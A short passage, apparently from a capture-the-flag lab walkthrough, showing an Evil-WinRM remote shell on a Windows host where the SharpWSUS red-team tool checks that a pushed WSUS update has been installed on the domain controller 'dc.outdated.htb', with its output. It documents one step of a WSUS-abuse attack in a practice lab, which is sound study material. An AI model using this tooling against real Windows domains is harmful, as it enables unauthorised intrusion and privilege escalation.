 *Evil-WinRM* PS C:\Users\sflowers\Downloads> cmd /c 'SharpWSUS.exe check /updateid:0a4212e6-e0bb-4239-b3c1-12d71517d
3ee /computername:dc.outdated.htb'
SharpWSUS
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is installed
[*] Check complete